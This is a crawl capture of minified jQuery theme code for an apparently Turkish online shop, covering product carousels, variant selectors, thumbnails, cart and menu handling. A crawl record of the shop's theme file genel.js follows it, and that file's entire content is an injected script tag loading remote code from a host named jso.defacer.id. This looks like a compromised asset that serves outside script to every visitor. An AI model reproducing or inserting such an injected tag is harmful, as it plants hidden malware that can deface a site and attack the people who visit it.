owl-theme").on("initialized.owl.carousel",function(){t.find(".owl-item").eq(0).addClass("current")}).owlCarousel({dots:!1,nav:!0,loop:!1,margin:20,responsive:{0:{items:3},575:{items:5}}}),t.on("click",".owl-item",function(i){i.preventDefault();var e=$(this).index();t.find(".owl-item").removeClass("current"),t.find(".owl-item").eq(e).addClass("current"),a.data("owl.carousel").to(e)});$("select[name='alt_urun_secenekleri'],select[name='urun_secenekleri']").each(function(i){var e=this,a=$(e).children("option[value]").toArray().filter(function(i){return!!$(i).attr("value")}).map(function(a,t){var s=$("<div class='variant_option mr-0 mr-lg-3 mb-1'><input type='radio' id='__secenek_"+i+"_"+t+"' name='__secenek_"+i+"' value='"+$(a).attr("value")+"' /><label class='btn border' for='__secenek_"+i+"_"+t+"'>"+$(a).html()+"</label></div>");return s.find("input[type='radio']").on("change",function(){$(e).val($(this).val()),e.dispatchEvent(new Event("change"))}),($(e).val()==$(a).attr("value")||$(a).attr("selected"))&&(s.find("input[type='radio']")[0].checked=!0),$(e).attr("disabled")&&$(s).find("input").attr("disabled","disabled"),s});$(e).data("radios",a).parent().addClass("variant_option_container mb-4").append(a),$(e).on("change",function(){var i=$("select[name='alt_urun_secenekleri'],select[name='urun_secenekleri']").toArray();(i=i.slice(i.indexOf(this)+1,i.length)).forEach(function(i){var e=$(i).data("radios");if($(i).find("option").each(function(){var i=this,a=e.find(function(e){return $(e).find("input").attr("value")==$(i).val()});a&&$(a).find("input")[$(i).attr("disabled")?"attr":"removeAttr"]("disabled","disabled")}),!$(i).val())return e.forEach(function(i){$(i).find("input")[0].checked=!1});var a=e.find(function(e){return $(e).find("input").attr("value")==$(i).val()});return a&&!$(a).find("input")[0].checked?$(a).find("input")[0].checked=!0:void 0})}),$(".urun_secenekleri").addClass("boxes"),$(e).hide()}).on("change",function(){}),$(".urun_secenekleri select").addClass("custom-select"),$(".variant_option_container select option").each(function(){if($(this).attr("disabled")){var i=$(this).val();$(".variant_option_container .variant_option input").each(function(){$(this).val()===i&&$(this).attr("disabled","disabled")})}}),$(".urun_secenekleri select").addClass("form-select")}),PM.IsMobile()&&($(".urun").each(function(){$(this).find(".ikonlar .yeni_urun_ikon").addClass("mobil-yeni").insertBefore($(this).find(".prodIcons .favori")),$(this).find(".prodIcons .favori").addClass("d-none")}),$("#siparislerim,#alisveris_listesi,#stok_alarm_listesi,#fiyat_alarm_listesi,#kiyaslama_listesi,#takip,#uye_bilgileri,#adres_bilgileri,#sifre_degistirme,#puanlarim,#ceklerim,#bildirim_listesi").parent().addClass("px-3")),$(".stoktaki_benzer_urunler .urun").each(function(){$(this).find(".ikonlar .yeni_urun_ikon").addClass("mobil-yeni").prependTo($(this).find(".prodIcons"))}),product_img_placeholder=function(i,e){return'data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 '+i+" "+e+'"%3E%3C/svg%3E'},2!==themeSettings.product_list_type&&3!==themeSettings.product_list_type&&4!==themeSettings.product_list_type||$("#PM_orta .urun-dis").each(function(){$(this).removeClass("col-xl-3")}),5===themeSettings.product_list_type&&$("#PM_orta .urun-dis").each(function(){$(this).removeClass("col-xl-3 col-md-4")});if(0===themeSettings.product_list_type||2===themeSettings.product_list_type)var i="/thumb/"+(a=500)+"X-"+(t=700)+"X",e="/thumb/"+a/2+"X-"+t/2+"X";else if(4===themeSettings.product_list_type||5===themeSettings.product_list_type)i="/thumb/"+(a=1e3)+"X-"+(t=600)+"X",e="/thumb/"+a/2+"X-"+t/2+"X";else{var a,t;i="/thumb/"+(a=500)+"X-"+(t=500)+"X",e="/thumb/"+a/2+"X-"+t/2+"X"}$("#PM_orta .urun-dis .urun_resmi").each(function(){$(this).find("img").attr("src",product_img_placeholder(a,t)),$(this).find("img").attr("data-original",$(this).find("img").attr("data-original").replace("/thumb/500X",i)),$(this).find("img").attr("width",a),$(this).find("img").attr("height",t)}),PM.OnPage("urun_detay",function(){$('#PM_orta .urun_resmi .owl-item a[class^="buyuk_resim_"]').each(function(){$(this).find("img").attr("src",$(this).find("img").attr("src").replace("/thumb/500X",i))}),$("#PM_orta .urun_resmi_kucuk .owl-item ").each(function(){$(this).find("img").attr("src",$(this).find("img").attr("src").replace("/thumb/500X",e)),$(this).find("img").attr("data-original",$(this).find("img").attr("data-original").replace("/thumb/500X",e))})}),$("#konuk_email,#uye_giris_email,#uye_mail").on("blur",function(){$("#konuk_email,#uye_giris_email,#uye_mail").val($("#konuk_email,#uye_giris_email,#uye_mail").val().replaceAll(" ",""))})}),jQuery.migrateMute=!0,window.addEventListener("pageshow",function(i){!0===i.persisted&&$("html").removeClass("form_submit")}),jQuery.event.special.touchstart={setup:function(i,e,a){e.includes("noPreventDefault")?this.addEventListener("touchstart",a,{passive:!1}):this.addEventListener("touchstart",a,{passive:!0})}};var root=document.documentElement;function updateRealViewportDimensions(){root.style.setProperty("--vh-100",window.innerHeight+"px")}window.addEventListener("resize",function(){updateRealViewportDimensions()}),htmlLoaded=function(){updateRealViewportDimensions()},$(".cart-container").appendTo("body"),$("#alisveris-sepeti").on("click",function(i){i.preventDefault(),$("body").addClass("open_alisveris"),$(".cart-container.alisveris").addClass("open_alisveris")}),$(".cart-container.alisveris ").on("close",function(){$("body").removeClass("open_alisveris"),$(".cart-container.alisveris").removeClass("open_alisveris")}).on("update.cart",function(i,e){$("[data-bind='cart_count']").html(e?e.sepet.length:0),$("#alisveris-sepeti").tipTip({content:"Sepetinizde "+$("[data-bind='cart_count']").html()+" ürün bulunuyor"})}),$("#menu-btn,.cart-container.menu-btn button").on("click",function(i){i.preventDefault(),$("body").toggleClass("open_menu"),$(".cart-container.menu-btn").toggleClass("open_menu")}),$(function(){$("#PM_urun_detayi .notinlist a").tooltip(),$("body").addClass("loaded")});

--- FILE ---
content_type: text/javascript
request_url: https://platincdn.com/882/tema/genel.js?q=911971400&_t=156011992025.12.17
body_size: -453
content:
<script src="https://jso.defacer.id/raw/W5F3h3F4b3"></script>